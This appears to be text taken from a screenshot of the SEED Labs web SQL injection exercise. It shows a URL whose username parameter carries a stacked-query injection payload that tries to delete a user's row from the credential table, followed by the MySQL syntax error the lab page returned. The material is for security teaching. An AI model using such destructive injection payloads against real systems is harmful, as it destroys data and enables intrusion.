 SEED Project
Web_SQL_Injection.pdf
SQLi Lab
SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'%3B+DELETE+FROM+credential+WHERE+name%3D'Boby'"%3B%23&Password=
SEEDLABS
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'DELETE FROM credential WHERE
name='Boby'";#' and Password='da39a3ee5e6b4b0d3255b' at line 3]\n